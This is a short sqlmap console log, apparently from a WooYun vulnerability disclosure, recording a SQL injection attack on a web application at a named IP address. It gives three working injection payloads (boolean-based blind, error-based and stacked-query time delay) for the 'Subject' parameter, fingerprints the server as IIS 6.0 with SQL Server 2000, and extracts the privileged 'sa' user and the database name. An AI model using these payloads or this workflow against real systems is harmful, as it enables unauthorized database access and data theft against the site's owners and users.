 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Subject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 4255=4255
 AND 'Gjoh'='Gjoh
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 4337=CONV
ERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE
WHEN (4337=4337) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)
+CHAR(107)+CHAR(113))) AND 'dRNK'='dRNK
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB';WAITFOR DELAY
 '0:0:5'--
---
[13:33:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:33:14] [INFO] fetching current user
[13:33:14] [INFO] retrieved: sa
current user:    'sa'
[13:33:14] [INFO] fetching current database
[13:33:15] [INFO] retrieved: BitBee4
current database:    'BitBee4'
[13:33:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[13:33:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.94.118.210'
[*] shutting down at 13:33:15
www.wooyun.org